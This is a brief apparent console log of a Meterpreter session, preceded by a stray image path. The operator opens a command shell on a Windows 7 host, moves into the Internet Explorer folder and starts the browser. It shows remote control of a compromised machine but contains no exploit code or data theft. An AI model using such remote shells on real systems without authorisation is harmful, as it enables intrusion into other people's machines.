 meterpreter > shell
Process 1632 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\>cd Program Files
cd Program Files
C:\Program Files>cd Internet Explorer
cd Internet Explorer
C:\Program Files\Internet Explorer>iexplore.exe
iexplore.exe
C:\Program Files\Internet Explorer>